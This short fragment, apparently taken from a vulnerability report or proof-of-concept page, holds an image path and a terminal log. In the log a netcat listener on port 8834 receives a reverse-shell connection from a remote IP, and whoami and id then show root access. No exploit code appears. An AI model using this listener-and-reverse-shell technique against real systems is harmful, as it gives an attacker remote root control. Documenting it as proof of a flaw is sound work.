 [root@iZuf60soem5oe1crxlzq97Z ~]# nc -lvvp 8834
Listening on [0.0.0.0] (family 0, port 8834)
Connection from 47.99.191.76 43376 received!
sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#